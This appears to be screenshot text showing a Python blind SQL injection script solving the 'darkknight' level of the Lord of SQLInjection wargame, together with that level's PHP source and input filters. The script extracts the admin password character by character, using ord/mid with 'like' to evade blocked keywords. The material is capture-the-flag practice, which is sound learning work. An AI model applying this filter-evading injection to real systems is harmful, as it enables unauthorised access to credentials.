 root@DESKTOP-LB14I4V: ~/Desktop/sqli
pwd = ''
for i in range(1, length_pass+1):
    for j in range(48, 122):
        url="https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=" +urllib.parse.quote("1
|| id like 0x61646d696e && ")+ urllib.parse.quote("ord(mid(pw,{},1)) like {}".format(str(i),j)) #substring(pw,1,1)=0
        print(url)
        req = requests.get(url, cookies=cookies)
        #print(pwd)
        if "Hello admin" in req.text:
            print(pwd)
            pwd += chr(j)
            break
print(pwd)
└─#
Lord of SQLInjection
los.rubiya.kr/chall/darkknight_5c
los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php
query : select id from prob_darkknight where id='guest' and pw='' and no=
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/\'/i', $_GET[pw])) exit("HeHe");
  if(preg_match('/\'|substr|ascii|=/i', $_GET[no])) exit("HeHe");
  $query = "select id from prob_darkknight where id='guest' and pw='{$_GET[pw]}' and no={$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_darkknight where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("darkknight");
  highlight_file(__FILE__);
?>
Type here to search
54°F Clear
9:34 PM
11/10/2023
3